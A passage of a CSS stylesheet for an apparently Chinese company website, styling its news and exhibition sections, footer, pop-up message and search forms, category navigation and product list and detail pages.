@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 20px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 10%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #e92527; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #e92527; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_application { background: url(./images/application_bg_02.jpg) no-repeat center/cover; }

.home_application > .container ul li .tit { margin-top: 25px; }

/* 底部  */
footer .footer_contact { background-color: #e92527; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #caa244; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

@media(max-width:768px)
{
footer .footer_bottom  { padding-bottom: 50px;} 
}

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #e92527; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #e92527; border-color: #e92527; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #e92527; padding-top: 20px; border-top: 3px solid #e92527; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px;text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #e92527; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #e92527; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative;z-index: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #e92527; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #e92527; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 2em; }

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

